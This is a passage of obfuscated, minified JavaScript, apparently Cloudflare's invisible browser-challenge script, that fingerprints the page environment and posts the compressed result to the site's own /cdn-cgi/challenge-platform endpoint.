f}(c),k='nAsAaAb'.split('A'),k=k[p5(D8.SD)][p5(D8.SE)](k),l=0;S2[p5(D8.SL)](l,c[p5(D8.Sw)]);l++){n=(m=c[l],S2[p5(D8.SF)](h,m));try{q=a[m],p=t(b,q),S2[p5(D8.Sa)](k,p)?(m=+q,m='s'===p&&S2[p5(D8.SC)](m,m),n===S2[p5(D8.St)]?d(n,p):m||d(n,q)):S2[p5(D8.ST)](d,n,p)}catch(f){d(n,'i')}}return e;function d(f,g,p6){p6=p5,Object[p6(D6.S2)][p6(D6.S3)][p6(D6.S4)](e,g)||(e[g]=[]),e[g][p6(D6.S5)](f)}},v=SQ(667)[SQ(538)](';'),w=v[SQ(501)][SQ(466)](v),Sr[SQ(533)]=function(b,a,D9,p8,h,e,d,c,k,l){for(D9={S2:465,S3:665,S4:513,S5:462},p8=SQ,h=Object[p8(D9.S2)](a),e=0;e<h[p8(D9.S3)];e++)for(d=h[e],c=d==='f'?'N':d,c=b[c]||(b[c]=[]),d=a[d],k=0;k<d[p8(D9.S3)];l=d[k],c[p8(D9.S4)](l)!==-1||w(l)||c[p8(D9.S5)]('o.'+l),k++);},Sq=function(Dk,DQ,Dv,DG,Dc,pS,S3,v,w,S4){return Dk={S2:653,S3:511,S4:579,S5:541,S6:663,S7:498},DQ={S2:652,S3:545,S4:519,S5:538,S6:632,S7:467,S8:456,S9:545,SS:583,Sp:484,SD:456,SE:456,SL:545,Sw:469,SF:495,Sa:462,SC:545,St:671,ST:583,Sg:626,Sz:456,Sm:451,Sf:561,SR:458,Dk:545,Di:644,Du:520,DU:545},Dv={S2:622,S3:665},DG={S2:577},Dc={S2:586,S3:570,S4:452,S5:604,S6:579,S7:462,S8:502,S9:577,SS:517,Sp:540,SD:665,SE:520,SL:491,Sw:649,SF:567,Sa:491,SC:649,St:491,ST:514,Sg:622,Sz:462,Sm:577,Sf:656,SR:532,DG:495,Dv:590,DQ:532,Dk:626,Di:671,Du:462,DU:545,DN:474,DO:508,DV:535,DX:456,DZ:642,Dx:544,Dl:491,E0:567,E1:592,E2:578,E3:608,E4:462,E5:651,E6:462,E7:672,E8:671,E9:462,ES:545,Ep:606,ED:656,EE:461,EL:462,Ew:622,EF:526,Ea:537,EC:516,Et:475,ET:595,Eg:549,Ez:607,Em:454,Ef:455,ER:602,EW:553,Er:522,EH:516,Eb:504,Eh:504,Es:480,EJ:480,Eo:530,En:636,EY:483,Ej:668,EM:525,EK:551,EB:664,Ey:492,Ee:498,Ed:561,EP:474,EI:486,EA:458},pS=SQ,S3={'qMddN':pS(Dk.S2),'RaAnR':pS(Dk.S3),'YziIM':pS(Dk.S4),'mnduV':function(x,y){return x<y},'cjHvq':function(x,y){return y==x},'hfkNG':function(x,y){return x<<y},'HHdlf':function(x,y){return x|y},'WXwKq':function(S5,S6){return S5(S6)},'qIsSg':function(x,y){return x>y},'UhCIs':function(x,y){return x==y},'SQroQ':function(x,y){return x-y},'krnvL':function(x,y){return y|x},'FGpLq':function(x,y){return y&x},'DNVyj':function(x,y){return y==x},'KIuCt':function(S5,S6){return S5(S6)},'QBecP':pS(Dk.S5),'hMuXc':function(x,y){return x>y},'ebVJG':function(x,y){return x&y},'ZiDhT':function(x,y){return y==x},'bBXKy':function(x,y){return y==x},'NaYJX':function(x,y){return y==x},'NZQXa':function(x,y){return x<y},'dbtTZ':function(x,y){return x-y},'Lybvu':function(x,y){return x<y},'tCDgu':function(x,y){return x<<y},'OsyfY':function(x,y){return x>y},'EjeaY':function(x,y){return y&x},'LhOmi':function(x,y){return y*x},'CCVYn':function(x,y){return x!=y},'EKoli':function(x,y){return y&x},'KyMkR':function(x,y){return y==x},'oiCPF':function(x,y){return y*x},'RTlmw':function(x,y){return x+y}},v=String[pS(Dk.S6)],w={'h':function(r,De){return De={S2:528,S3:520},null==r?'':w.g(r,6,function(g,pp){return pp=S1,S3[pp(De.S2)][pp(De.S3)](g)})},'g':function(r,g,l,pD,S5,d,c,q,u,h,n,t,e,f,a,b,k,S8,S9,SS,Sp,SD,SE,m,p){if(pD=pS,S5={'iSPGb':function(S6,S7){return S6(S7)},'DzsCP':function(x,y){return y==x},'sUdht':function(S6,S7){return S6(S7)},'nivgh':pD(Dc.S2),'EWknK':S3[pD(Dc.S3)],'Ehomf':pD(Dc.S4)},S3[pD(Dc.S5)]!==pD(Dc.S6)){for(c=0;c<e;a<<=1,b==g-1?(b=0,f[pD(Dc.S7)](S5[pD(Dc.S8)](l,a)),a=0):b++,c++);for(d=h[pD(Dc.S9)](0),c=0;8>c;a=a<<1|d&1,S5[pD(Dc.SS)](b,g-1)?(b=0,f[pD(Dc.S7)](S5[pD(Dc.Sp)](l,a)),a=0):b++,d>>=1,c++);}else{if(r==null)return'';for(q={},u={},h='',n=2,t=3,e=2,f=[],a=0,b=0,k=0;k<r[pD(Dc.SD)];k+=1)if(m=r[pD(Dc.SE)](k),Object[pD(Dc.SL)][pD(Dc.Sw)][pD(Dc.SF)](q,m)||(q[m]=t++,u[m]=!0),p=h+m,Object[pD(Dc.Sa)][pD(Dc.SC)][pD(Dc.SF)](q,p))h=p;else{if(Object[pD(Dc.St)][pD(Dc.Sw)][pD(Dc.SF)](u,h)){if(256>h[pD(Dc.S9)](0)){for(c=0;S3[pD(Dc.ST)](c,e);a<<=1,S3[pD(Dc.Sg)](b,g-1)?(b=0,f[pD(Dc.Sz)](l(a)),a=0):b++,c++);for(d=h[pD(Dc.Sm)](0),c=0;8>c;a=S3[pD(Dc.Sf)](a,1)|1.02&d,b==g-1?(b=0,f[pD(Dc.S7)](l(a)),a=0):b++,d>>=1,c++);}else{for(d=1,c=0;S3[pD(Dc.ST)](c,e);a=S3[pD(Dc.SR)](a<<1.77,d),b==g-1?(b=0,f[pD(Dc.S7)](S3[pD(Dc.DG)](l,a)),a=0):b++,d=0,c++);for(d=h[pD(Dc.Sm)](0),c=0;S3[pD(Dc.Dv)](16,c);a=S3[pD(Dc.DQ)](a<<1.97,1&d),S3[pD(Dc.Dk)](b,S3[pD(Dc.Di)](g,1))?(b=0,f[pD(Dc.Du)](S3[pD(Dc.DG)](l,a)),a=0):b++,d>>=1,c++);}n--,n==0&&(n=Math[pD(Dc.DU)](2,e),e++),delete u[h]}else for(d=q[h],c=0;S3[pD(Dc.ST)](c,e);a=S3[pD(Dc.DN)](a<<1.48,S3[pD(Dc.DO)](d,1)),b==S3[pD(Dc.Di)](g,1)?(b=0,f[pD(Dc.Sz)](l(a)),a=0):b++,d>>=1,c++);h=(n--,S3[pD(Dc.DV)](0,n)&&(n=Math[pD(Dc.DU)](2,e),e++),q[p]=t++,S3[pD(Dc.DX)](String,m))}if(h!==''){if(S3[pD(Dc.DZ)]!==pD(Dc.Dx)){if(Object[pD(Dc.Dl)][pD(Dc.SC)][pD(Dc.E0)](u,h)){if(S3[pD(Dc.E1)](256,h[pD(Dc.Sm)](0))){for(c=0;c<e;a<<=1,g-1==b?(b=0,f[pD(Dc.S7)](l(a)),a=0):b++,c++);for(d=h[pD(Dc.S9)](0),c=0;8>c;a=a<<1|S3[pD(Dc.E2)](d,1),S3[pD(Dc.E3)](b,g-1)?(b=0,f[pD(Dc.E4)](l(a)),a=0):b++,d>>=1,c++);}else{for(d=1,c=0;c<e;a=S3[pD(Dc.DQ)](a<<1,d),S3[pD(Dc.E5)](b,g-1)?(b=0,f[pD(Dc.E6)](l(a)),a=0):b++,d=0,c++);for(d=h[pD(Dc.S9)](0),c=0;16>c;a=d&1.07|a<<1,S3[pD(Dc.E7)](b,S3[pD(Dc.E8)](g,1))?(b=0,f[pD(Dc.E9)](l(a)),a=0):b++,d>>=1,c++);}n--,n==0&&(n=Math[pD(Dc.ES)](2,e),e++),delete u[h]}else for(d=q[h],c=0;S3[pD(Dc.Ep)](c,e);a=S3[pD(Dc.ED)](a,1)|1.84&d,S3[pD(Dc.Sg)](b,S3[pD(Dc.EE)](g,1))?(b=0,f[pD(Dc.EL)](l(a)),a=0):b++,d>>=1,c++);n--,S3[pD(Dc.Ew)](0,n)&&e++}else S8=SD[pD(Dc.EF)],S9=pD(Dc.Ea)+SE[pD(Dc.EC)][pD(Dc.Et)]+S5[pD(Dc.ET)]+S8.r+S5[pD(Dc.Eg)],SS=new SL[(pD(Dc.Ez))](),SS[pD(Dc.Em)](S5[pD(Dc.Ef)],S9),SS[pD(Dc.ER)]=2500,SS[pD(Dc.EW)]=function(){},Sp={},Sp[pD(Dc.Er)]=Sw[pD(Dc.EH)][pD(Dc.Er)],Sp[pD(Dc.Eb)]=SF[pD(Dc.EC)][pD(Dc.Eh)],Sp[pD(Dc.Es)]=Sa[pD(Dc.EH)][pD(Dc.EJ)],Sp[pD(Dc.Eo)]=SC[pD(Dc.EH)][pD(Dc.En)],Sp[pD(Dc.EY)]=St,SD=Sp,SE={},SE[pD(Dc.Ej)]=Sg,SE[pD(Dc.EM)]=SD,SE[pD(Dc.EK)]=pD(Dc.EB),SS[pD(Dc.Ey)](ST[pD(Dc.Ee)](SE))}for(d=2,c=0;S3[pD(Dc.Ed)](c,e);a=S3[pD(Dc.EP)](S3[pD(Dc.EI)](a,1),1.83&d),b==g-1?(b=0,f[pD(Dc.Du)](S3[pD(Dc.DX)](l,a)),a=0):b++,d>>=1,c++);for(;;)if(a<<=1,g-1==b){f[pD(Dc.EL)](l(a));break}else b++;return f[pD(Dc.EA)]('')}},'j':function(r,pE){return pE=pS,null==r?'':S3[pE(Dv.S2)]('',r)?null:w.i(r[pE(Dv.S3)],32768,function(g,pL){return pL=pE,r[pL(DG.S2)](g)})},'i':function(r,g,l,pw,c,q,u,h,n,t,e,f,a,b,k,m,d,S5,S6,p){for(pw=pS,c=[],q=4,u=4,h=3,n=[],f=l(0),a=g,b=1,t=0;S3[pw(DQ.S2)](3,t);c[t]=t,t+=1);for(k=0,m=Math[pw(DQ.S3)](2,2),e=1;m!=e;)for(S5=pw(DQ.S4)[pw(DQ.S5)]('|'),S6=0;!![];){switch(S5[S6++]){case'0':p=S3[pw(DQ.S6)](f,a);continue;case'1':k|=S3[pw(DQ.S7)](0<p?1:0,e);continue;case'2':0==a&&(a=g,f=S3[pw(DQ.S8)](l,b++));continue;case'3':e<<=1;continue;case'4':a>>=1;continue}break}switch(k){case 0:for(k=0,m=Math[pw(DQ.S9)](2,8),e=1;S3[pw(DQ.SS)](e,m);p=S3[pw(DQ.Sp)](f,a),a>>=1,0==a&&(a=g,f=S3[pw(DQ.SD)](l,b++)),k|=(0<p?1:0)*e,e<<=1);d=S3[pw(DQ.SE)](v,k);break;case 1:for(k=0,m=Math[pw(DQ.SL)](2,16),e=1;m!=e;p=a&f,a>>=1,S3[pw(DQ.Sw)](0,a)&&(a=g,f=S3[pw(DQ.SF)](l,b++)),k|=(0<p?1:0)*e,e<<=1);d=v(k);break;case 2:return''}for(t=c[3]=d,n[pw(DQ.Sa)](d);;){if(b>r)return'';for(k=0,m=Math[pw(DQ.SC)](2,h),e=1;m!=e;p=S3[pw(DQ.Sp)](f,a),a>>=1,a==0&&(a=g,f=l(b++)),k|=(0<p?1:0)*e,e<<=1);switch(d=k){case 0:for(k=0,m=Math[pw(DQ.S3)](2,8),e=1;e!=m;p=S3[pw(DQ.Sp)](f,a),a>>=1,0==a&&(a=g,f=S3[pw(DQ.SF)](l,b++)),k|=(0<p?1:0)*e,e<<=1);c[u++]=v(k),d=S3[pw(DQ.St)](u,1),q--;break;case 1:for(k=0,m=Math[pw(DQ.S3)](2,16),e=1;S3[pw(DQ.ST)](e,m);p=a&f,a>>=1,S3[pw(DQ.Sg)](0,a)&&(a=g,f=S3[pw(DQ.Sz)](l,b++)),k|=S3[pw(DQ.Sm)](S3[pw(DQ.Sf)](0,p)?1:0,e),e<<=1);c[u++]=v(k),d=u-1,q--;break;case 2:return n[pw(DQ.SR)]('')}if(S3[pw(DQ.Sw)](0,q)&&(q=Math[pw(DQ.Dk)](2,h),h++),c[d])d=c[d];else if(d===u)d=S3[pw(DQ.Di)](t,t[pw(DQ.Du)](0));else return null;n[pw(DQ.Sa)](d),c[u++]=t+d[pw(DQ.Du)](0),q--,t=d,q==0&&(q=Math[pw(DQ.DU)](2,h),h++)}}},S4={},S4[pS(Dk.S7)]=w.h,S4}(),Sc();function SP(S6,S7,pU,p2,S8,S9,SS,Sp,SD,SE,SL,Sw,SF,Sa){if(pU={S2:487,S3:661,S4:453,S5:526,S6:537,S7:516,S8:475,S9:586,SS:511,Sp:607,SD:454,SE:452,SL:602,Sw:553,SF:522,Sa:504,SC:504,St:480,ST:480,Sg:530,Sz:636,Sm:483,Sf:668,SR:525,pN:551,pO:664,pV:492,pX:498},p2=SQ,S8={},S8[p2(pU.S2)]=function(x,y){return x+y},S9=S8,!SM(0))return![];Sp=(SS={},SS[p2(pU.S3)]=S6,SS[p2(pU.S4)]=S7,SS);try{SD=Sr[p2(pU.S5)],SE=S9[p2(pU.S2)](p2(pU.S6)+Sr[p2(pU.S7)][p2(pU.S8)]+p2(pU.S9)+SD.r,p2(pU.SS)),SL=new Sr[(p2(pU.Sp))](),SL[p2(pU.SD)](p2(pU.SE),SE),SL[p2(pU.SL)]=2500,SL[p2(pU.Sw)]=function(){},Sw={},Sw[p2(pU.SF)]=Sr[p2(pU.S7)][p2(pU.SF)],Sw[p2(pU.Sa)]=Sr[p2(pU.S7)][p2(pU.SC)],Sw[p2(pU.St)]=Sr[p2(pU.S7)][p2(pU.ST)],Sw[p2(pU.Sg)]=Sr[p2(pU.S7)][p2(pU.Sz)],Sw[p2(pU.Sm)]=Sd,SF=Sw,Sa={},Sa[p2(pU.Sf)]=Sp,Sa[p2(pU.SR)]=SF,Sa[p2(pU.pN)]=p2(pU.pO),SL[p2(pU.pV)](Sq[p2(pU.pX)](Sa))}catch(e){}}function SA(Dp,p9,S4,S5,S6,S7,S8,S9,SS,Sp){S4=(Dp={S2:468,S3:625,S4:531,S5:543,S6:624,S7:576,S8:538,S9:582,SS:654,Sp:539,SD:612,SE:518,SL:481,Sw:666,SF:573,Sa:589,SC:588,St:582,ST:587,Sg:610,Sz:505},p9=SQ,{'EEdyo':p9(Dp.S2),'OUEOS':p9(Dp.S3),'GysdI':function(SD,SE,SL,Sw,SF){return SD(SE,SL,Sw,SF)},'ehets':p9(Dp.S4),'BFDCK':p9(Dp.S5),'OLrhg':p9(Dp.S6)});try{for(S5=S4[p9(Dp.S7)][p9(Dp.S8)]('|'),S6=0;!![];){switch(S5[S6++]){case'0':S7={};continue;case'1':SH[p9(Dp.S9)][p9(Dp.SS)](S8);continue;case'2':S8[p9(Dp.Sp)]=S4[p9(Dp.SD)];continue;case'3':S8[p9(Dp.SE)]='-1';continue;case'4':S8=SH[p9(Dp.SL)](p9(Dp.Sw));continue;case'5':S7=S4[p9(Dp.SF)](tKaHa8,S9,S9,'',S7);continue;case'6':S7=tKaHa8(S9,S8[S4[p9(Dp.Sa)]],'d.',S7);continue;case'7':S9=S8[p9(Dp.SC)];continue;case'8':SH[p9(Dp.St)][p9(Dp.ST)](S8);continue;case'9':S7=tKaHa8(S9,S9[S4[p9(Dp.Sg)]]||S9[S4[p9(Dp.Sz)]],'n.',S7);continue;case'10':return SS={},SS.r=S7,SS.e=null,SS}break}}catch(e){return Sp={},Sp.r={},Sp.e=e,Sp}}function SY(S3,ph,SU,S4,S5){if(ph={S2:598,S3:628,S4:598},SU=SQ,S4={},S4[SU(ph.S2)]=SU(ph.S3),S5=S4,!Sn())return![];if(S3&&typeof S3===S5[SU(ph.S4)]&&undefined!==S3.i){const S6=So(S3.i);if(S6!==Ss)return Ss=S6,!![]}return![]}function SM(S3,pY,SO,S4,S5){return pY={S2:594,S3:594,S4:490},SO=SQ,S4={},S4[SO(pY.S2)]=function(x,y){return x<y},S5=S4,S5[SO(pY.S3)](Math[SO(pY.S4)](),S3)}function SG(S5,S6,Dx,pt,S7,S8,S9,SS){if(Dx={S2:631,S3:470,S4:615,S5:601,S6:551,S7:500,S8:630,S9:512,SS:557,Sp:631,SD:500,SE:637,SL:621,Sw:557},pt=SQ,S7={},S7[pt(Dx.S2)]=pt(Dx.S3),S8=S7,!S5[pt(Dx.S4)])return;S6===pt(Dx.S5)?(S9={},S9[pt(Dx.S6)]=S8[pt(Dx.S2)],S9[pt(Dx.S7)]=S5.r,S9[pt(Dx.S8)]=pt(Dx.S5),Sr[pt(Dx.S9)][pt(Dx.SS)](S9,'*')):(SS={},SS[pt(Dx.S6)]=S8[pt(Dx.Sp)],SS[pt(Dx.SD)]=S5.r,SS[pt(Dx.S8)]=pt(Dx.SE),SS[pt(Dx.SL)]=S6,Sr[pt(Dx.S9)][pt(Dx.Sw)](SS,'*'))}function Sc(DZ,DX,DO,pF,S2,S3,S4,S5,S6){if(DZ={S2:627,S3:526,S4:571,S5:472,S6:554,S7:536,S8:477,S9:650,SS:555},DX={S2:536,S3:472,S4:554,S5:555},DO={S2:521},pF=SQ,S2={'htMig':function(S7,S8){return S7(S8)},'khCIR':function(S7){return S7()},'mPVYI':function(x,y){return x!==y},'mCeZl':pF(DZ.S2)},S3=Sr[pF(DZ.S3)],!S3)return;if(!SB())return;(S4=![],S5=function(pa){if(pa=pF,!S4){if(S4=!![],!SB())return;S2[pa(DO.S2)](SJ,function(S7){SG(S3,S7)})}},S2[pF(DZ.S4)](SH[pF(DZ.S5)],pF(DZ.S6)))?S2[pF(DZ.S7)](S5):Sr[pF(DZ.S8)]?SH[pF(DZ.S8)](S2[pF(DZ.S9)],S5):(S6=SH[pF(DZ.SS)]||function(){},SH[pF(DZ.SS)]=function(pC){pC=pF,S2[pC(DX.S2)](S6),SH[pC(DX.S3)]!==pC(DX.S4)&&(SH[pC(DX.S5)]=S6,S2[pC(DX.S2)](S5))})}function S0(Dl){return Dl='bVnSt,qMddN,NVFtm,djXF2,contentDocument,HHdlf,oZqZw9,ODrZz,DNVyj,khCIR,/cdn-cgi/challenge-platform/h/,split,style,sUdht,urGaO,bczZg,clientInformation,tovka,pow,mPaII,undefined,tKaHa8,EWknK,error on cf_chl_props,source,stringify,ontimeout,loading,onreadystatechange,catch,postMessage,/jsd/oneshot/b765a3d01eac/0.40270093682243824:1770138549:IaXryT2BD2vaGZp8HY8Vk1O6UULXGPUBB_Ks3E7IpL4/,ZkVgJ,parse,Lybvu,symbol,sJzbE,9966836eGCRtq,onerror,ctmfT,call,EXSoG,QDdwU,RaAnR,mPVYI,string,GysdI,1188qttQzi,jSDLs,EEdyo,charCodeAt,ebVJG,LihWS,onload,ztANg,body,CCVYn,xhr-error,njBRp,/b/ov1/0.40270093682243824:1770138549:IaXryT2BD2vaGZp8HY8Vk1O6UULXGPUBB_Ks3E7IpL4/,appendChild,contentWindow,ehets,qIsSg,Jaccy,hMuXc,from,jbjjg,nivgh,href,now,NdWQl,JmOBc,Set,success,timeout,hFjWC,YziIM,kwzjw,NZQXa,XMLHttpRequest,ZiDhT,WPNBe,BFDCK,concat,OUEOS,fEMza,location,api,TfBRa,d.cookie,responseText,HNuyg,log,detail,cjHvq,nuKNB,navigator,display: none,UhCIs,DOMContentLoaded,object,qTqgO,event,dHdMA,EjeaY,floor,OhCoy,1499628VIWPMR,zKNbK6,error,Object,number,Puztz,djGQr,QBecP,http-code:,RTlmw,Function,306264iOZIeQ,function,toString,hasOwnProperty,mCeZl,bBXKy,OsyfY,deiKsfuObIaxWyFL20rh-qp6lcjUGSm5RCgTBkHQwZnPDtv8134oYVAN9X+EM$Jz7,removeChild,4156fCLLah,hfkNG,document,JSiVb,AyCtM,qiBZp,NBeO0,TZQnM,fromCharCode,jsd,length,iframe,_cf_chl_opt;fIkXy0;NBXV3;bqLg3;ixmU7;lkRq8;rHKH5;yZqJW8;oMHJ9;ingj4;kZDfP7;rGhOM8;wtuTv9;tKaHa8;oZqZw9;CbEkU5;DWVYr1,errorInfoObject,getPrototypeOf,32769lBCkhg,SQroQ,NaYJX,gdCpo,oiCPF,POST,IWjXX9,open,Ehomf,KIuCt,bigint,join,AbkZg,DAyNs,dbtTZ,push,getOwnPropertyNames,2941955FxymRG,keys,bind,LhOmi,4|2|3|8|7|0|5|9|6|1|10,KyMkR,cloudflare-invisible,mWmte,readyState,isArray,krnvL,Huyfa0,sort,addEventListener,pMOCI,440728cSBNtZ,RsmiY1,createElement,tSMgh,oVFw7,EKoli,4IqNuWa,tCDgu,TwKde,Array,[native code],random,prototype,send,1000uGIaRP,XzDwV,WXwKq,status,aqKUd,cImb,splice,sid,includes,iSPGb,QTpyM,eJTNY9,OLrhg,Uhdvl,UcnGG,FGpLq,NDoGy,ECeeR,/invisible/jsd,parent,indexOf,mnduV,randomUUID,_cf_chl_opt,DzsCP,tabIndex,0|4|2|1|3,charAt,htMig,etscg0,56rvhWXN,IXFqg,chctx,__CF$cv$params'.split(','),S0=function(){return Dl},S0()}function Sn(){return Ss>0}function Sy(S2,S3,pQ,pv,pG,pc,SZ,S4,S5,S6,S7){pQ={S2:575,S3:602,S4:471,S5:459,S6:559,S7:643,S8:452,S9:526,SS:620,Sp:516,SD:607,SE:454,SL:609,Sw:613,SF:537,Sa:516,SC:475,St:558,ST:615,Sg:553,Sz:580,Sm:565,Sf:614,SR:614,pk:596,pi:614,pu:615,pU:492,pN:498,pO:552},pv={S2:584},pG={S2:658,S3:601,S4:568,S5:599,S6:465,S7:673,S8:665,S9:665,SS:513,Sp:462,SD:524,SE:585,SL:496,Sw:496,SF:605,Sa:559,SC:603,St:618,ST:665,Sg:560,Sz:551,Sm:470,Sf:500,SR:630,pv:658,pQ:512,pk:557,pi:507},pc={S2:605,S3:581,S4:527,S5:618,S6:659,S7:665,S8:560,S9:634,SS:542},SZ=SQ,S4={'AyCtM':function(x,y){return x>y},'kwzjw':function(x,y){return y===x},'ztANg':SZ(pQ.S2),'OhCoy':function(S8,S9){return S8(S9)},'bczZg':SZ(pQ.S3),'gdCpo':function(x,y){return x<y},'IXFqg':function(x,y){return x+y},'EXSoG':SZ(pQ.S4),'JmOBc':SZ(pQ.S5),'njBRp':function(x,y){return x>=y},'hFjWC':SZ(pQ.S6),'UcnGG':SZ(pQ.S7),'WPNBe':SZ(pQ.S8),'fEMza':function(x,y){return x+y}},S5=Sr[SZ(pQ.S9)],console[SZ(pQ.SS)](Sr[SZ(pQ.Sp)]),S6=new Sr[(SZ(pQ.SD))](),S6[SZ(pQ.SE)](S4[SZ(pQ.SL)],S4[SZ(pQ.Sw)](SZ(pQ.SF),Sr[SZ(pQ.Sa)][SZ(pQ.SC)])+SZ(pQ.St)+S5.r),S5[SZ(pQ.ST)]&&(S6[SZ(pQ.S3)]=5e3,S6[SZ(pQ.Sg)]=function(Sx,S9){(Sx=SZ,S4[Sx(pc.S2)](S4[Sx(pc.S3)],Sx(pc.S4)))?(S9=S5[Sx(pc.S5)],S9&&S4[Sx(pc.S6)](S9[Sx(pc.S7)],0)&&(S8=S9[Sx(pc.S8)](S9))):S4[Sx(pc.S9)](S3,S4[Sx(pc.SS)])}),S6[SZ(pQ.Sz)]=function(Sl,S8,S9,SS,Sp,SL,h,e,d,c,k,l){if(Sl=SZ,S8={},S8[Sl(pG.S2)]=Sl(pG.S3),S9=S8,S4[Sl(pG.S4)]===S4[Sl(pG.S5)]){for(h=S3[Sl(pG.S6)](a),e=0;S4[Sl(pG.S7)](e,h[Sl(pG.S8)]);e++)for(d=h[e],c='f'===d?'N':d,c=b[c]||(b[c]=[]),d=a[d],k=0;k<d[Sl(pG.S9)];l=d[k],c[Sl(pG.SS)](l)!==-1||w(l)||c[Sl(pG.Sp)](S4[Sl(pG.SD)]('o.',l)),k++);}else if(S4[Sl(pG.SE)](S6[Sl(pG.SL)],200)&&S4[Sl(pG.S7)](S6[Sl(pG.Sw)],300)){if(S4[Sl(pG.SF)](Sl(pG.Sa),S4[Sl(pG.SC)])){try{Sp=S6[Sl(pG.St)],Sp&&Sp[Sl(pG.ST)]>0&&(SS=JSON[Sl(pG.Sg)](Sp))}catch(e){}S3(Sl(pG.S3),SS)}else SL={},SL[Sl(pG.Sz)]=Sl(pG.Sm),SL[Sl(pG.Sf)]=S5.r,SL[Sl(pG.SR)]=S9[Sl(pG.pv)],S4[Sl(pG.pQ)][Sl(pG.pk)](SL,'*')}else S3(S4[Sl(pG.SD)](S4[Sl(pG.pi)],S6[Sl(pG.SL)]))},S6[SZ(pQ.Sm)]=function(p0){p0=SZ,S3(p0(pv.S2))},S7={'t':SK(),'lhr':SH[SZ(pQ.Sf)]&&SH[SZ(pQ.SR)][SZ(pQ.pk)]?SH[SZ(pQ.pi)][SZ(pQ.pk)]:'','api':S5[SZ(pQ.pu)]?!![]:![],'c':Sn(),'payload':S2},S6[SZ(pQ.pU)](Sq[SZ(pQ.pN)](JSON[SZ(pQ.pO)](S7)))}function u(b,px,p4,a){for(px={S2:611,S3:465,S4:669},p4=SQ,a=[];null!==b;a=a[p4(px.S2)](Object[p4(px.S3)](b)),b=Object[p4(px.S4)](b));return a}function SJ(S2,pW,pR,Sk,S3,S4){pW={S2:534,S3:662,S4:550},pR={S2:460,S3:569,S4:616,S5:546,S6:494,S7:647},Sk=SQ,S3={'DAyNs':function(x,y){return y!==x},'XzDwV':function(x,y){return y===x},'ODrZz':function(S5,S6,S7){return S5(S6,S7)},'TZQnM':function(S5,S6,S7){return S5(S6,S7)}},Sj(),S4=SA(),S3[Sk(pW.S2)](Sy,S4.r,function(S5,S6,Si,S7,p){(Si=Sk,S6)&&(S3[Si(pR.S2)](Si(pR.S3),Si(pR.S4))?(S7=SY(S6),S7&&(Si(pR.S5)!==Si(pR.S5)?S3():Sj())):(p=a&f,a>>=1,a==0&&(a=g,f=l(b++)),k|=(0<p?1:0)*e,e<<=1));S3[Si(pR.S6)](typeof S2,Si(pR.S7))&&S2(S5)}),S4.e&&S3[Sk(pW.S3)](SP,Sk(pW.S4),S4.e)}function Sj(po,SN,S2){if(po={S2:641},SN=SQ,S2={'djGQr':function(S3){return S3()}},clearTimeout(Sh),!S2[SN(po.S2)](Sn))return;Sh=setTimeout(function(){SJ()},1e3*Ss)}function Se(pk,p1){return pk={S2:515,S3:515},p1=SQ,crypto&&crypto[p1(pk.S2)]?crypto[p1(pk.S3)]():''}function SB(pB,SX,S2,S3,S4,S5){return pB={S2:640,S3:633,S4:597,S5:660},SX=SQ,S2={'Puztz':function(S6){return S6()},'qiBZp':function(x,y){return x>y}},S3=3600,S4=S2[SX(pB.S2)](SK),S5=Math[SX(pB.S3)](Date[SX(pB.S4)]()/1e3),S2[SX(pB.S5)](S5-S4,S3)?![]:!![]}function S1(S,p,D,E){return S=S-451,D=S0(),E=D[S],E}function So(S3,pH,Su,S4,S5){return pH={S2:510,S3:639},Su=SQ,S4={},S4[Su(pH.S2)]=function(x,y){return x===y},S5=S4,S5[Su(pH.S2)](typeof S3,Su(pH.S3))&&S3>=Sb?S3:0}function t(b,a,pZ,p3,S3,S4,h){if(pZ={S2:591,S3:529,S4:628,S5:478,S6:503,S7:482,S8:489,S9:591,SS:529,Sp:556,SD:647,SE:488,SL:473,Sw:478,SF:645,Sa:503,SC:491,St:648,ST:567,Sg:513,Sz:482},p3=SQ,S3={},S3[p3(pZ.S2)]=function(x,y){return y==x},S3[p3(pZ.S3)]=p3(pZ.S4),S3[p3(pZ.S5)]=function(x,y){return y===x},S3[p3(pZ.S6)]=function(x,y){return x>y},S3[p3(pZ.S7)]=p3(pZ.S8),S4=S3,S4[p3(pZ.S9)](a,null))return a===void 0?'u':'x';if(h=typeof a,h===S4[p3(pZ.SS)]&&typeof a[p3(pZ.Sp)]===p3(pZ.SD))try{return a[p3(pZ.Sp)](function(){}),'p'}catch(e){}return b[p3(pZ.SE)][p3(pZ.SL)](a)?'a':S4[p3(pZ.S5)](a,b[p3(pZ.SE)])?'C':S4[p3(pZ.Sw)](a,!0)?'T':S4[p3(pZ.S5)](a,!1)?'F':h==p3(pZ.SD)?a instanceof b[p3(pZ.SF)]&&S4[p3(pZ.Sa)](b[p3(pZ.SF)][p3(pZ.SC)][p3(pZ.St)][p3(pZ.ST)](a)[p3(pZ.Sg)](S4[p3(pZ.Sz)]),0)?'N':'f':r[h]||'?'}function SK(pj,SV,S2){return pj={S2:526,S3:633},SV=SQ,S2=Sr[SV(pj.S2)],Math[SV(pj.S3)](+atob(S2.t))}}()